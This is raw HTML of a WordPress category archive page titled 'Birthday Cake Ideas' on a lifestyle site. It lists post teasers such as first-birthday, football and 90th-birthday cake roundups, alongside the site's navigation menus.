	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#1d6975786e757473647479787c6e5d7a707c7471337e7270"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Category:</span> 						<h1>Birthday Cake Ideas</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-293711" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-First%20Birthday%20Cake%20Boy%20Luxury%20Tastefully%20Done%20Baby%20Boy%20Blue%201st%20Birthday%20Cake-810008.png" href="https://fantasticconcept.com/first-birthday-cake-boy/" title="Best 20 First Birthday Cake Boy">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/first-birthday-cake-boy/">Best 20 First Birthday Cake Boy</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-09T14:20:13+00:00">January 9, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-09T14:20:13+00:00">January 9, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 20 First Birthday Cake Boy . I&#8217;m absolutely awful at decorating birthday celebration cakes. Honestly,&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/first-birthday-cake-boy/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-305491" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Tumblr%20Birthday%20Cake%20Beautiful%20Instant%20Birthday%20Cake-519516.png" href="https://fantasticconcept.com/tumblr-birthday-cake/" title="Best 20 Tumblr Birthday Cake">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/tumblr-birthday-cake/">Best 20 Tumblr Birthday Cake</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2026-01-07T01:36:53+00:00">January 7, 2026</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2026-01-07T01:36:53+00:00">January 7, 2026</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 20 Tumblr Birthday Cake .An ideal birthday celebration party scene is friends as well as&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/tumblr-birthday-cake/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-301130" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-22nd%20Birthday%20Cake%20Fresh%2022nd%20Birthday%20Cake%20Cakecentral-643076.png" href="https://fantasticconcept.com/22nd-birthday-cake/" title="The 20 Best Ideas for 22nd Birthday Cake">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/22nd-birthday-cake/">The 20 Best Ideas for 22nd Birthday Cake</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-23T15:08:42+00:00">December 23, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-23T15:08:42+00:00">December 23, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The 20 Best Ideas for 22nd Birthday Cake .Truthfully, just taking a look at this delicious&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/22nd-birthday-cake/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-289182" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Football%20Birthday%20Cake%20Fresh%20the%20Cake%20Shoppe%20Football%20Birthday%20Cake-700954.png" href="https://fantasticconcept.com/football-birthday-cake/" title="The 20 Best Ideas for Football Birthday Cake">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/football-birthday-cake/">The 20 Best Ideas for Football Birthday Cake</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-20T14:28:06+00:00">December 20, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-20T14:28:06+00:00">December 20, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The 20 Best Ideas for Football Birthday Cake .Parents can now quickly buy animation cakes for&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/football-birthday-cake/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-302288" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Denver%20Broncos%20Birthday%20Cake%20Elegant%20Happy%205th%20Birthday%20Broncotalk%20Broncotalk-468011.png" href="https://fantasticconcept.com/denver-broncos-birthday-cake/" title="20 Ideas for Denver Broncos Birthday Cake">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/denver-broncos-birthday-cake/">20 Ideas for Denver Broncos Birthday Cake</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-10T12:02:35+00:00">December 10, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-10T12:02:35+00:00">December 10, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>20 Ideas for Denver Broncos Birthday Cake .Truthfully, just checking out this chocolate cheesecake is making&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/denver-broncos-birthday-cake/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-280053" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-90th%20Birthday%20Cakes%20Beautiful%2090th%20Birthday%20Party%20Ideas%20for%20Anyone%20touching%20the-910476.png" href="https://fantasticconcept.com/90th-birthday-cakes/" title="The Best 90th Birthday Cakes">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/90th-birthday-cakes/">The Best 90th Birthday Cakes</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-03T15:23:44+00:00">December 3, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-03T15:23:44+00:00">December 3, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best 90th Birthday Cakes . Is it a coincidence that these birthday cake shots are&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/90th-birthday-cakes/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-288671" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Katy%20Perry%20Birthday%20Cake%20Lovely%20My%20Katy%20Perry%20Birthday%20Cake-773480.png" href="https://fantasticconcept.com/katy-perry-birthday-cake/" title="The Best Katy Perry Birthday Cake">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/katy-perry-birthday-cake/">The Best Katy Perry Birthday Cake</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-12-01T02:27:21+00:00">December 1, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-12-01T02:27:21+00:00">December 1, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>The Best Katy Perry Birthday Cake .Truthfully, simply looking at this delicious chocolate cheesecake is making&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/katy-perry-birthday-cake/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-305640" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-50th%20Birthday%20Cake%20Unique%20Pink%20Little%20Cake%20Gold%20and%20Light%20Ivory%2050th%20Birthday%20Cake-559937.png" href="https://fantasticconcept.com/50th-birthday-cake/" title="Best 20 50th Birthday Cake">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/50th-birthday-cake/">Best 20 50th Birthday Cake</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-20T16:32:57+00:00">November 20, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-11-20T16:32:57+00:00">November 20, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Best 20 50th Birthday Cake . Is it a coincidence that these birthday celebration cake shots&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/50th-birthday-cake/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-306468" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Photo%20Of%20Birthday%20Cake%20Best%20Of%20Birthday%20Cake%20Center%20Happy%20Birthday%20Cakes-468233.png" href="https://fantasticconcept.com/photo-of-birthday-cake/" title="20 Ideas for Photo Of Birthday Cake">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/photo-of-birthday-cake/">20 Ideas for Photo Of Birthday Cake</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-11-03T04:37:19+00:00">November 3, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2025-11-03T04:37:19+00:00">November 3, 2025</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>20 Ideas for Photo Of Birthday Cake .Parents can now easily order cartoon cakes for birthday&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/photo-of-birthday-cake/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li><li class="list-post pclist-layout">
	<article id="post-297317" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-9%20Year%20Old%20Birthday%20Cakes%20Luxury%209%20Year%20Old%20Pumpkin-583514.png" href="https://fantasticconcept.com/9-year-old-birthday-cakes/" title="20 Ideas for 9 Year Old Birthday Cakes">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-45" href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/"  rel="category tag">Birthday Cake Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/9-year-old-birthday-cakes/">20 Ideas for 9 Year Old Birthday Cakes</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2025-10-30T15:50:27+00:00">October 30, 2025</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
